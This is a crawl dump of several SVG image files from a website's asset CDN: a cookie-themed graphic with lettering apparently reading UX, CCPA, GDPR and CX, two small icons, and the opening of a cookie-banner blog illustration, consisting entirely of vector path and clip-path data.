1134.839844 613.503906 1134.585938 613.765625 C 1132.335938 616.140625 1130.316406 618.761719 1128.464844 621.53125 C 1125.4375 626.046875 1123.21875 632.242188 1119.117188 635.84375 C 1115.882812 638.683594 1111.441406 639.710938 1107.410156 640.847656 C 1103.628906 641.917969 1100.742188 644.175781 1097.269531 645.886719 C 1093.929688 647.535156 1089.960938 647.917969 1086.300781 647.492188 C 1083.230469 647.140625 1080.273438 647.390625 1077.214844 646.644531 C 1074.351562 645.949219 1071.410156 644.8125 1068.710938 643.980469 C 1062.242188 641.992188 1054.816406 642.796875 1049.230469 638.507812 C 1044.789062 635.101562 1041.8125 630.109375 1037.089844 627.015625 C 1035.039062 625.671875 1032.957031 624.289062 1031.421875 622.375 C 1027.476562 617.449219 1030.464844 610.515625 1028.578125 604.882812 C 1028.355469 604.210938 1028.097656 603.542969 1027.804688 602.878906 C 1027.589844 602.359375 1027.359375 601.839844 1027.109375 601.332031 C 1023.300781 593.53125 1022.71875 584.164062 1025.585938 575.957031 C 1025.734375 575.539062 1025.921875 575.140625 1026.164062 574.769531 C 1027.820312 572.199219 1030.089844 569.976562 1031.257812 567.128906 C 1032.394531 564.367188 1032.496094 561.308594 1033.371094 558.472656 C 1034.429688 555.046875 1036.617188 551.511719 1039.605469 549.488281 C 1043.113281 547.113281 1047.234375 545.828125 1050.75 543.226562 C 1055.761719 539.511719 1060.605469 534.871094 1066.65625 532.914062 C 1072.773438 530.933594 1078.371094 534.199219 1084.449219 534.417969 C 1085.03125 534.4375 1085.613281 534.441406 1086.203125 534.441406 C 1086.226562 534.441406 1086.246094 534.441406 1086.269531 534.441406 C 1089.175781 534.4375 1091.636719 536.632812 1091.941406 539.535156 C 1092.015625 540.261719 1092.191406 540.960938 1092.507812 541.589844 C 1093.289062 543.148438 1093.265625 545 1092.5 546.566406 C 1091.046875 549.554688 1089.613281 554.28125 1091.894531 558.75 C 1094.007812 562.886719 1097.90625 564.28125 1100.882812 564.714844 C 1103.175781 565.050781 1105.019531 566.742188 1105.617188 568.988281 C 1106.367188 571.800781 1107.859375 575.222656 1110.800781 576.503906 C 1114.058594 577.925781 1118.699219 576.980469 1121.816406 576.03125 C 1123.714844 575.453125 1125.789062 575.878906 1127.265625 577.207031 C 1128.890625 578.667969 1131.417969 580.234375 1134.722656 580.109375 C 1134.722656 580.109375 1139.613281 579.75 1138.476562 587.3125 " fill-opacity="1" fill-rule="nonzero"/></g><path fill="#593412" d="M 1109.855469 626.714844 C 1110.3125 624.785156 1112.492188 621.503906 1110.3125 620.957031 C 1108.136719 620.410156 1104.863281 620.410156 1103.078125 622.375 C 1102.78125 622.578125 1102.496094 622.804688 1102.222656 623.050781 C 1101.953125 623.300781 1101.699219 623.566406 1101.457031 623.863281 C 1100.421875 625.136719 1099.394531 626.835938 1099.734375 628.546875 C 1099.976562 629.78125 1100.851562 630.871094 1102 631.378906 C 1103.902344 632.210938 1106.058594 631.417969 1107.59375 630.117188 C 1107.902344 629.855469 1108.183594 629.574219 1108.429688 629.28125 C 1108.78125 628.871094 1109.066406 628.4375 1109.300781 628.003906 C 1109.535156 627.570312 1109.714844 627.136719 1109.855469 626.714844 Z M 1126.445312 588.8125 C 1123.460938 586.886719 1116.210938 589.90625 1117.707031 594.277344 C 1119.199219 598.652344 1124.953125 600.789062 1128.367188 598.4375 C 1131.777344 596.085938 1132.363281 593.21875 1130.660156 590.867188 C 1128.953125 588.515625 1126.445312 588.8125 1126.445312 588.8125 Z M 1103.453125 604.03125 C 1104.9375 600.671875 1104.660156 595.570312 1100.382812 594.59375 C 1098.640625 594.195312 1096.511719 594.878906 1096.179688 596.847656 C 1095.492188 600.953125 1087.1875 596.675781 1088.0625 602.527344 C 1088.707031 606.816406 1093.164062 608.738281 1097.207031 608.230469 C 1099.875 607.894531 1102.367188 606.5 1103.453125 604.03125 Z M 1067.085938 616.457031 C 1064 617.675781 1061.277344 621.503906 1063.457031 624.785156 C 1065.632812 626.96875 1069.996094 624.785156 1071.851562 627.867188 C 1072.113281 628.390625 1072.398438 628.664062 1072.6875 628.769531 C 1073.273438 628.976562 1073.882812 628.492188 1074.363281 627.855469 C 1074.601562 627.535156 1074.808594 627.175781 1074.960938 626.84375 C 1078.167969 622.050781 1074.898438 613.851562 1068.382812 615.941406 C 1067.9375 616.0625 1067.5 616.238281 1067.085938 616.457031 Z M 1051.320312 599.304688 C 1048.199219 596.363281 1042.75 595.269531 1040.027344 599.640625 C 1038.9375 601.28125 1038.9375 603.46875 1039.484375 605.109375 C 1041.660156 610.027344 1047.65625 607.292969 1051.9375 607.847656 C 1052.347656 607.679688 1052.648438 607.367188 1052.859375 606.953125 C 1053.070312 606.542969 1053.191406 606.03125 1053.238281 605.464844 C 1053.28125 604.902344 1053.25 604.289062 1053.15625 603.671875 C 1052.558594 602.375 1052.558594 601.28125 1051.992188 600.328125 C 1051.773438 599.929688 1051.546875 599.582031 1051.320312 599.304688 Z M 1094.863281 567.273438 C 1094.472656 567.089844 1094.148438 566.75 1093.90625 566.097656 C 1093.464844 564.921875 1093.851562 564.09375 1092.757812 563.285156 C 1088.996094 560.515625 1086.773438 565.941406 1086.945312 568.738281 C 1087.144531 571.925781 1088.917969 575.664062 1092.308594 576.390625 C 1094.445312 576.851562 1096.902344 576.144531 1098.394531 574.523438 C 1099.453125 573.375 1100.148438 571.5625 1099.683594 570.023438 C 1098.832031 567.195312 1096.84375 568.203125 1094.863281 567.273438 Z M 1070.75 582.292969 C 1070.015625 582.445312 1069.371094 582.101562 1068.636719 582.214844 C 1067.710938 582.359375 1066.808594 582.832031 1066.097656 583.4375 C 1060.085938 588.605469 1072.277344 595.71875 1077.230469 590.761719 C 1080.054688 587.9375 1079.960938 582.355469 1075.601562 581.140625 C 1074.675781 580.886719 1073.660156 580.875 1072.75 581.191406 C 1072.058594 581.425781 1071.550781 582.074219 1070.855469 582.265625 C 1070.820312 582.277344 1070.785156 582.285156 1070.75 582.292969 Z M 1080.433594 540.234375 C 1077.429688 539.3125 1074.746094 541.808594 1075.09375 544.90625 C 1075.375 547.40625 1077.53125 549.5 1079.941406 549.992188 C 1083.117188 550.636719 1085.851562 551.289062 1085.941406 546.964844 C 1085.898438 546.472656 1085.808594 545.996094 1085.679688 545.542969 C 1085.011719 543.1875 1082.761719 540.953125 1080.433594 540.234375 Z M 1044.789062 562.933594 C 1046.28125 559.085938 1051.398438 557.160156 1055.449219 560.371094 C 1059.5 563.578125 1056.714844 571.496094 1048.589844 570.847656 C 1043.222656 570.421875 1043.296875 566.785156 1044.789062 562.933594 " fill-opacity="1" fill-rule="nonzero"/><g clip-path="url(#f59ddaf30f)"><path fill="#f7b658" d="M 1097.699219 543.511719 C 1096.957031 543.550781 1096.480469 544.304688 1096.640625 545.003906 C 1096.832031 545.839844 1097.515625 545.875 1098.1875 546.113281 C 1098.609375 546.261719 1099.109375 547.355469 1099.644531 546.863281 C 1099.78125 546.742188 1099.835938 546.546875 1099.824219 546.363281 C 1099.777344 545.207031 1099.101562 543.4375 1097.699219 543.511719 Z M 1095.75 533.574219 C 1094.242188 533.15625 1093.488281 535.320312 1094.53125 536.367188 C 1095.574219 537.414062 1094.359375 538.449219 1096.621094 539.152344 C 1098.878906 539.855469 1098.878906 534.445312 1095.75 533.574219 Z M 1134.542969 566.761719 C 1133.648438 567.65625 1132.902344 569.042969 1133.785156 569.417969 C 1135.042969 569.949219 1138.015625 569.535156 1137.578125 567.632812 C 1137.425781 566.972656 1136.601562 566.285156 1135.992188 566.015625 C 1135.664062 565.871094 1135.078125 566.226562 1134.542969 566.761719 Z M 1135.691406 574.410156 C 1134.644531 574.378906 1132.824219 575.160156 1135.167969 576.53125 C 1135.96875 576.996094 1137.847656 578.929688 1138.007812 576.902344 C 1138.117188 575.539062 1137.003906 574.457031 1135.691406 574.410156 Z M 1107.941406 535.523438 C 1106.367188 534.605469 1104.804688 535.675781 1105.757812 536.890625 C 1106.710938 538.101562 1110.507812 537.675781 1107.941406 535.523438 Z M 1143.160156 571.609375 C 1141.339844 571.609375 1140.519531 573.320312 1141.953125 573.890625 C 1143.386719 574.460938 1146.457031 572.179688 1143.160156 571.609375 Z M 1145.117188 577.746094 C 1144.125 576.804688 1143.175781 576.339844 1142.203125 577.875 C 1141.332031 579.238281 1142.957031 580.699219 1142.601562 582.050781 C 1142.246094 583.402344 1141.972656 584.230469 1143.789062 584.558594 C 1145.167969 584.804688 1146.808594 583.640625 1147.207031 582.347656 C 1147.671875 580.824219 1146.609375 579.289062 1145.613281 578.246094 C 1145.445312 578.070312 1145.28125 577.898438 1145.117188 577.746094 Z M 1130.605469 571.910156 C 1130.808594 572.796875 1130.453125 574.113281 1129.3125 573.96875 C 1127.703125 573.765625 1124.324219 574.898438 1123.996094 572.851562 C 1123.664062 570.8125 1126.746094 569.464844 1128.839844 570.089844 C 1129.691406 570.34375 1130.375 570.921875 1130.605469 571.910156 " fill-opacity="1" fill-rule="nonzero"/></g><g mask="url(#da50e4fe56)"><g transform="matrix(0.139904, 0, 0, 0.140094, 1171.548691, 216.95992)"><image x="0" y="0" width="520" xlink:href="[data-uri]" height="530" preserveAspectRatio="xMidYMid meet"/></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(321.793144, 351.339816)"><g><path d="M 44.8125 -49.96875 L 44.8125 -17.640625 C 44.8125 -11.941406 43.085938 -7.460938 39.640625 -4.203125 C 36.203125 -0.941406 31.429688 0.6875 25.328125 0.6875 C 19.285156 0.6875 14.601562 -0.957031 11.28125 -4.25 C 7.957031 -7.539062 6.296875 -12.050781 6.296875 -17.78125 L 6.296875 -49.96875 L 12.609375 -49.96875 L 12.609375 -17.5625 C 12.609375 -13.488281 13.695312 -10.332031 15.875 -8.09375 C 18.050781 -5.863281 21.328125 -4.75 25.703125 -4.75 C 29.828125 -4.75 33 -5.851562 35.21875 -8.0625 C 37.445312 -10.269531 38.5625 -13.460938 38.5625 -17.640625 L 38.5625 -49.96875 Z M 44.8125 -49.96875 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(372.957285, 351.339816)"><g><path d="M 40.75 0 L 33.59375 0 L 20.375 -21.703125 L 6.9375 0 L 0.28125 0 L 16.890625 -26.046875 L 1.328125 -49.96875 L 8.34375 -49.96875 L 20.578125 -30.390625 L 32.921875 -49.96875 L 39.546875 -49.96875 L 24.09375 -26.1875 Z M 40.75 0 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(321.793144, 621.827461)"><g><path d="M 28.203125 -45.15625 C 22.816406 -45.15625 18.585938 -43.351562 15.515625 -39.75 C 12.441406 -36.144531 10.90625 -31.222656 10.90625 -24.984375 C 10.90625 -18.535156 12.394531 -13.5625 15.375 -10.0625 C 18.363281 -6.5625 22.613281 -4.8125 28.125 -4.8125 C 31.6875 -4.8125 35.6875 -5.472656 40.125 -6.796875 L 40.125 -1.328125 C 38.007812 -0.554688 35.96875 -0.03125 34 0.25 C 32.039062 0.539062 29.785156 0.6875 27.234375 0.6875 C 19.878906 0.6875 14.210938 -1.550781 10.234375 -6.03125 C 6.253906 -10.507812 4.265625 -16.847656 4.265625 -25.046875 C 4.265625 -30.203125 5.21875 -34.71875 7.125 -38.59375 C 9.03125 -42.46875 11.800781 -45.453125 15.4375 -47.546875 C 19.070312 -49.640625 23.347656 -50.6875 28.265625 -50.6875 C 33.554688 -50.6875 38.160156 -49.707031 42.078125 -47.75 L 39.546875 -42.421875 C 35.554688 -44.242188 31.773438 -45.15625 28.203125 -45.15625 Z M 28.203125 -45.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(366.019189, 621.827461)"><g><path d="M 28.203125 -45.15625 C 22.816406 -45.15625 18.585938 -43.351562 15.515625 -39.75 C 12.441406 -36.144531 10.90625 -31.222656 10.90625 -24.984375 C 10.90625 -18.535156 12.394531 -13.5625 15.375 -10.0625 C 18.363281 -6.5625 22.613281 -4.8125 28.125 -4.8125 C 31.6875 -4.8125 35.6875 -5.472656 40.125 -6.796875 L 40.125 -1.328125 C 38.007812 -0.554688 35.96875 -0.03125 34 0.25 C 32.039062 0.539062 29.785156 0.6875 27.234375 0.6875 C 19.878906 0.6875 14.210938 -1.550781 10.234375 -6.03125 C 6.253906 -10.507812 4.265625 -16.847656 4.265625 -25.046875 C 4.265625 -30.203125 5.21875 -34.71875 7.125 -38.59375 C 9.03125 -42.46875 11.800781 -45.453125 15.4375 -47.546875 C 19.070312 -49.640625 23.347656 -50.6875 28.265625 -50.6875 C 33.554688 -50.6875 38.160156 -49.707031 42.078125 -47.75 L 39.546875 -42.421875 C 35.554688 -44.242188 31.773438 -45.15625 28.203125 -45.15625 Z M 28.203125 -45.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(410.245234, 621.827461)"><g><path d="M 38.796875 -35.28125 C 38.796875 -30.175781 37.050781 -26.257812 33.5625 -23.53125 C 30.070312 -20.8125 25.160156 -19.453125 18.828125 -19.453125 L 13.09375 -19.453125 L 13.09375 0 L 6.796875 0 L 6.796875 -49.96875 L 20.03125 -49.96875 C 32.539062 -49.96875 38.796875 -45.070312 38.796875 -35.28125 Z M 13.09375 -24.84375 L 18.109375 -24.84375 C 23.078125 -24.84375 26.675781 -25.644531 28.90625 -27.25 C 31.144531 -28.863281 32.265625 -31.445312 32.265625 -35 C 32.265625 -38.207031 31.226562 -40.609375 29.15625 -42.203125 C 27.082031 -43.804688 23.847656 -44.609375 19.453125 -44.609375 L 13.09375 -44.609375 Z M 13.09375 -24.84375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(452.591507, 621.827461)"><g><path d="M 38.140625 0 L 32.125 -15.484375 L 12.3125 -15.484375 L 6.359375 0 L 0 0 L 19.515625 -50.171875 L 25.1875 -50.171875 L 44.671875 0 Z M 30.25 -21.0625 L 24.640625 -36.203125 L 22.25 -43.6875 C 21.5625 -40.945312 20.84375 -38.453125 20.09375 -36.203125 L 14.421875 -21.0625 Z M 30.25 -21.0625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(321.793144, 758.76003)"><g><path d="M 28.5 -26.390625 L 45.765625 -26.390625 L 45.765625 -1.875 C 43.117188 -1.03125 40.425781 -0.394531 37.6875 0.03125 C 34.957031 0.46875 31.796875 0.6875 28.203125 0.6875 C 20.585938 0.6875 14.691406 -1.566406 10.515625 -6.078125 C 6.347656 -10.597656 4.265625 -16.898438 4.265625 -24.984375 C 4.265625 -30.203125 5.300781 -34.757812 7.375 -38.65625 C 9.457031 -42.550781 12.453125 -45.53125 16.359375 -47.59375 C 20.265625 -49.65625 24.875 -50.6875 30.1875 -50.6875 C 35.507812 -50.6875 40.472656 -49.707031 45.078125 -47.75 L 42.6875 -42.28125 C 38.289062 -44.195312 34 -45.15625 29.8125 -45.15625 C 23.863281 -45.15625 19.210938 -43.351562 15.859375 -39.75 C 12.503906 -36.144531 10.828125 -31.222656 10.828125 -24.984375 C 10.828125 -18.378906 12.429688 -13.351562 15.640625 -9.90625 C 18.859375 -6.46875 23.535156 -4.75 29.671875 -4.75 C 33.015625 -4.75 36.285156 -5.148438 39.484375 -5.953125 L 39.484375 -20.78125 L 28.5 -20.78125 Z M 28.5 -26.390625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(372.752218, 758.76003)"><g><path d="M 46.828125 -25.46875 C 46.828125 -17.21875 44.578125 -10.910156 40.078125 -6.546875 C 35.578125 -2.179688 29.125 0 20.71875 0 L 6.796875 0 L 6.796875 -49.96875 L 22.1875 -49.96875 C 29.957031 -49.96875 36.003906 -47.832031 40.328125 -43.5625 C 44.660156 -39.289062 46.828125 -33.257812 46.828125 -25.46875 Z M 40.203125 -25.265625 C 40.203125 -31.617188 38.632812 -36.429688 35.5 -39.703125 C 32.363281 -42.972656 27.628906 -44.609375 21.296875 -44.609375 L 13.09375 -44.609375 L 13.09375 -5.40625 L 19.890625 -5.40625 C 33.429688 -5.40625 40.203125 -12.023438 40.203125 -25.265625 Z M 40.203125 -25.265625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(423.848003, 758.76003)"><g><path d="M 38.796875 -35.28125 C 38.796875 -30.175781 37.050781 -26.257812 33.5625 -23.53125 C 30.070312 -20.8125 25.160156 -19.453125 18.828125 -19.453125 L 13.09375 -19.453125 L 13.09375 0 L 6.796875 0 L 6.796875 -49.96875 L 20.03125 -49.96875 C 32.539062 -49.96875 38.796875 -45.070312 38.796875 -35.28125 Z M 13.09375 -24.84375 L 18.109375 -24.84375 C 23.078125 -24.84375 26.675781 -25.644531 28.90625 -27.25 C 31.144531 -28.863281 32.265625 -31.445312 32.265625 -35 C 32.265625 -38.207031 31.226562 -40.609375 29.15625 -42.203125 C 27.082031 -43.804688 23.847656 -44.609375 19.453125 -44.609375 L 13.09375 -44.609375 Z M 13.09375 -24.84375 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(466.194275, 758.76003)"><g><path d="M 13.09375 -25.984375 L 20.578125 -25.984375 C 24.628906 -25.984375 27.585938 -26.78125 29.453125 -28.375 C 31.328125 -29.96875 32.265625 -32.335938 32.265625 -35.484375 C 32.265625 -38.628906 31.316406 -40.921875 29.421875 -42.359375 C 27.535156 -43.804688 24.472656 -44.53125 20.234375 -44.53125 L 13.09375 -44.53125 Z M 13.09375 -20.640625 L 13.09375 0 L 6.796875 0 L 6.796875 -49.96875 L 20.578125 -49.96875 C 26.773438 -49.96875 31.359375 -48.785156 34.328125 -46.421875 C 37.304688 -44.066406 38.796875 -40.519531 38.796875 -35.78125 C 38.796875 -29.15625 35.457031 -24.691406 28.78125 -22.390625 L 42.484375 0 L 35.140625 0 L 23.03125 -20.640625 Z M 13.09375 -20.640625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(321.793144, 481.925036)"><g><path d="M 28.203125 -45.15625 C 22.816406 -45.15625 18.585938 -43.351562 15.515625 -39.75 C 12.441406 -36.144531 10.90625 -31.222656 10.90625 -24.984375 C 10.90625 -18.535156 12.394531 -13.5625 15.375 -10.0625 C 18.363281 -6.5625 22.613281 -4.8125 28.125 -4.8125 C 31.6875 -4.8125 35.6875 -5.472656 40.125 -6.796875 L 40.125 -1.328125 C 38.007812 -0.554688 35.96875 -0.03125 34 0.25 C 32.039062 0.539062 29.785156 0.6875 27.234375 0.6875 C 19.878906 0.6875 14.210938 -1.550781 10.234375 -6.03125 C 6.253906 -10.507812 4.265625 -16.847656 4.265625 -25.046875 C 4.265625 -30.203125 5.21875 -34.71875 7.125 -38.59375 C 9.03125 -42.46875 11.800781 -45.453125 15.4375 -47.546875 C 19.070312 -49.640625 23.347656 -50.6875 28.265625 -50.6875 C 33.554688 -50.6875 38.160156 -49.707031 42.078125 -47.75 L 39.546875 -42.421875 C 35.554688 -44.242188 31.773438 -45.15625 28.203125 -45.15625 Z M 28.203125 -45.15625 "/></g></g></g><g fill="#000000" fill-opacity="1"><g transform="translate(366.019189, 481.925036)"><g><path d="M 40.75 0 L 33.59375 0 L 20.375 -21.703125 L 6.9375 0 L 0.28125 0 L 16.890625 -26.046875 L 1.328125 -49.96875 L 8.34375 -49.96875 L 20.578125 -30.390625 L 32.921875 -49.96875 L 39.546875 -49.96875 L 24.09375 -26.1875 Z M 40.75 0 "/></g></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://assets-global.website-files.com/6227c157426929a344cf0900/624e58bbfeb3f0ab9f010abc_Back%20Grey%20Arrow%20Button.svg
body_size: -158
content:
<svg width="9" height="15" viewBox="0 0 9 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.66113 1.66113L1.8223 7.49997L7.66113 13.3388" stroke="#A2A8B6" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c157426929a344cf0900/62280aa322d12fe425c9ad70_Buildings.svg
body_size: 2
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path opacity="0.2" d="M13.4995 20.2484V3.74841C13.4995 3.5495 13.4205 3.35874 13.2798 3.21808C13.1392 3.07743 12.9484 2.99841 12.7495 2.99841H3.74951C3.5506 2.99841 3.35983 3.07743 3.21918 3.21808C3.07853 3.35874 2.99951 3.5495 2.99951 3.74841V20.2484" fill="#624DE3"/>
<path d="M1.5 20.2484H22.5" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M13.4995 20.2484V3.74841C13.4995 3.5495 13.4205 3.35874 13.2798 3.21808C13.1392 3.07743 12.9484 2.99841 12.7495 2.99841H3.74951C3.5506 2.99841 3.35983 3.07743 3.21918 3.21808C3.07853 3.35874 2.99951 3.5495 2.99951 3.74841V20.2484" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M20.9995 20.2484V9.74841C20.9995 9.5495 20.9205 9.35874 20.7798 9.21808C20.6392 9.07743 20.4484 8.99841 20.2495 8.99841H13.4995" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.99951 6.74841H8.99951" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M7.49951 12.7484H10.4995" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M5.99951 16.4984H8.99951" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.4995 16.4984H17.9995" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16.4995 12.7484H17.9995" stroke="#624DE3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/6227c1574269291915cf0920/654034895224c540a8982ce5_Cookie%20Banner%20blog%20visuals%20(1).svg
body_size: 25592
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1920" zoomAndPan="magnify" viewBox="0 0 1440 809.999993" height="1080" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><g/><clipPath id="34e440be93"><path d="M 19.042969 139.40625 L 1420.957031 139.40625 L 1420.957031 797.078125 L 19.042969 797.078125 Z M 19.042969 139.40625 " clip-rule="nonzero"/></clipPath><clipPath id="1493b13c14"><path d="M 35.015625 139.40625 L 1404.984375 139.40625 C 1413.808594 139.40625 1420.957031 146.554688 1420.957031 155.378906 L 1420.957031 781.105469 C 1420.957031 789.925781 1413.808594 797.078125 1404.984375 797.078125 L 35.015625 797.078125 C 26.191406 797.078125 19.042969 789.925781 19.042969 781.105469 L 19.042969 155.378906 C 19.042969 146.554688 26.191406 139.40625 35.015625 139.40625 Z M 35.015625 139.40625 " clip-rule="nonzero"/></clipPath><clipPath id="fa0d7c204c"><path d="M 56.402344 151.375 L 466.285156 151.375 L 466.285156 225.679688 L 56.402344 225.679688 Z M 56.402344 151.375 " clip-rule="nonzero"/></clipPath><clipPath id="09ec61ab63"><path d="M 65.53125 151.375 L 457.15625 151.375 C 459.578125 151.375 461.898438 152.339844 463.609375 154.050781 C 465.320312 155.761719 466.285156 158.082031 466.285156 160.503906 L 466.285156 216.550781 C 466.285156 218.972656 465.320312 221.292969 463.609375 223.003906 C 461.898438 224.714844 459.578125 225.679688 457.15625 225.679688 L 65.53125 225.679688 C 63.109375 225.679688 60.789062 224.714844 59.078125 223.003906 C 57.363281 221.292969 56.402344 218.972656 56.402344 216.550781 L 56.402344 160.503906 C 56.402344 158.082031 57.363281 155.761719 59.078125 154.050781 C 60.789062 152.339844 63.109375 151.375 65.53125 151.375 Z M 65.53125 151.375 " clip-rule="nonzero"/></clipPath><clipPath id="9031c4eaf6"><path d="M 516.359375 151.375 L 927.503906 151.375 L 927.503906 225.679688 L 516.359375 225.679688 Z M 516.359375 151.375 " clip-rule="nonzero"/></clipPath><clipPath id="331a07a5aa"><path d="M 525.484375 151.375 L 918.378906 151.375 C 920.800781 151.375 923.121094 152.339844 924.832031 154.050781 C 926.542969 155.761719 927.503906 158.082031 927.503906 160.503906 L 927.503906 216.550781 C 927.503906 218.972656 926.542969 221.292969 924.832031 223.003906 C 923.121094 224.714844 920.800781 225.679688 918.378906 225.679688 L 525.484375 225.679688 C 523.0625 225.679688 520.742188 224.714844 519.03125 223.003906 C 517.320312 221.292969 516.359375 218.972656 516.359375 216.550781 L 516.359375 160.503906 C 516.359375 158.082031 517.320312 155.761719 519.03125 154.050781 C 520.742188 152.339844 523.0625 151.375 525.484375 151.375 Z M 525.484375 151.375 " clip-rule="nonzero"/></clipPath><clipPath id="24d4a81da0"><path d="M 516.359375 258.722656 L 927.503906 258.722656 L 927.503906 375.765625 L 516.359375 375.765625 Z M 516.359375 258.722656 " clip-rule="nonzero"/></clipPath><clipPath id="02cf08327d"><path d="M 525.484375 258.722656 L 918.378906 258.722656 C 920.800781 258.722656 923.121094 259.683594 924.832031 261.398438 C 926.542969 263.109375 927.503906 265.429688 927.503906 267.851562 L 927.503906 366.640625 C 927.503906 369.058594 926.542969 371.382812 924.832031 373.09375 C 923.121094 374.804688 920.800781 375.765625 918.378906 375.765625 L 525.484375 375.765625 C 523.0625 375.765625 520.742188 374.804688 519.03125 373.09375 C 517.320312 371.382812 516.359375 369.058594 516.359375 366.640625 L 516.359375 267.851562 C 516.359375 265.429688 517.320312 263.109375 519.03125 261.398438 C 520.742188 259.683594 523.0625 258.722656 525.484375 258.722656 Z M 525.484375 258.722656 " clip-rule="nonzero"/></clipPath><clipPath id="6b7320ff03"><path d="M 977.753906 151.375 L 1388.902344 151.375 L 1388.902344 225.679688 L 977.753906 225.679688 Z M 977.753906 151.375 " clip-rule="nonzero"/></clipPath><clipPath id="8831541cd0"><path d="M 986.882812 151.375 L 1379.777344 151.375 C 1382.199219 151.375 1384.519531 152.339844 1386.230469 154.050781 C 1387.941406 155.761719 1388.902344 158.082031 1388.902344 160.503906 L 1388.902344 216.550781 C 1388.902344 218.972656 1387.941406 221.292969 1386.230469 223.003906 C 1384.519531 224.714844 1382.199219 225.679688 1379.777344 225.679688 L 986.882812 225.679688 C 984.460938 225.679688 982.140625 224.714844 980.429688 223.003906 C 978.71875 221.292969 977.753906 218.972656 977.753906 216.550781 L 977.753906 160.503906 C 977.753906 158.082031 978.71875 155.761719 980.429688 154.050781 C 982.140625 152.339844 984.460938 151.375 986.882812 151.375 Z M 986.882812 151.375 " clip-rule="nonzero"/></clipPath><clipPath id="210e244b3f"><path d="M 977.578125 252.972656 L 1388.726562 252.972656 L 1388.726562 375.765625 L 977.578125 375.765625 Z M 977.578125 252.972656 " clip-rule="nonzero"/></clipPath><clipPath id="883f5251ba"><path d="M 986.707031 252.972656 L 1379.601562 252.972656 C 1382.023438 252.972656 1384.34375 253.933594 1386.054688 255.644531 C 1387.765625 257.355469 1388.726562 259.679688 1388.726562 262.097656 L 1388.726562 366.640625 C 1388.726562 369.058594 1387.765625 371.382812 1386.054688 373.09375 C 1384.34375 374.804688 1382.023438 375.765625 1379.601562 375.765625 L 986.707031 375.765625 C 984.285156 375.765625 981.964844 374.804688 980.253906 373.09375 C 978.542969 371.382812 977.578125 369.058594 977.578125 366.640625 L 977.578125 262.097656 C 977.578125 259.679688 978.542969 257.355469 980.253906 255.644531 C 981.964844 253.933594 984.285156 252.972656 986.707031 252.972656 Z M 986.707031 252.972656 " clip-rule="nonzero"/></clipPath><clipPath id="0ee98f0be8"><path d="M 516.359375 413.265625 L 927.503906 413.265625 L 927.503906 623.222656 L 516.359375 623.222656 Z M 516.359375 413.265625 " clip-rule="nonzero"/></clipPath><clipPath id="35289ba358"><path d="M 525.484375 413.265625 L 918.378906 413.265625 C 920.800781 413.265625 923.121094 414.226562 924.832031 415.941406 C 926.542969 417.652344 927.503906 419.972656 927.503906 422.394531 L 927.503906 614.09375 C 927.503906 616.515625 926.542969 618.835938 924.832031 620.546875 C 923.121094 622.261719 920.800781 623.222656 918.378906 623.222656 L 525.484375 623.222656 C 523.0625 623.222656 520.742188 622.261719 519.03125 620.546875 C 517.320312 618.835938 516.359375 616.515625 516.359375 614.09375 L 516.359375 422.394531 C 516.359375 419.972656 517.320312 417.652344 519.03125 415.941406 C 520.742188 414.226562 523.0625 413.265625 525.484375 413.265625 Z M 525.484375 413.265625 " clip-rule="nonzero"/></clipPath><clipPath id="21fcb7ace8"><path d="M 977.578125 413.265625 L 1388.726562 413.265625 L 1388.726562 623.222656 L 977.578125 623.222656 Z M 977.578125 413.265625 " clip-rule="nonzero"/></clipPath><clipPath id="0710118f02"><path d="M 986.707031 413.265625 L 1379.601562 413.265625 C 1382.023438 413.265625 1384.34375 414.226562 1386.054688 415.941406 C 1387.765625 417.652344 1388.726562 419.972656 1388.726562 422.394531 L 1388.726562 614.09375 C 1388.726562 616.515625 1387.765625 618.835938 1386.054688 620.546875 C 1384.34375 622.261719 1382.023438 623.222656 1379.601562 623.222656 L 986.707031 623.222656 C 984.285156 623.222656 981.964844 622.261719 980.253906 620.546875 C 978.542969 618.835938 977.578125 616.515625 977.578125 614.09375 L 977.578125 422.394531 C 977.578125 419.972656 978.542969 417.652344 980.253906 415.941406 C 981.964844 414.226562 984.285156 413.265625 986.707031 413.265625 Z M 986.707031 413.265625 " clip-rule="nonzero"/></clipPath><clipPath id="dbfb203348"><path d="M 516.359375 660.765625 L 927.503906 660.765625 L 927.503906 773.320312 L 516.359375 773.320312 Z M 516.359375 660.765625 " clip-rule="nonzero"/></clipPath><clipPath id="6d30c7ab80"><path d="M 525.484375 660.765625 L 918.378906 660.765625 C 920.800781 660.765625 923.121094 661.730469 924.832031 663.441406 C 926.542969 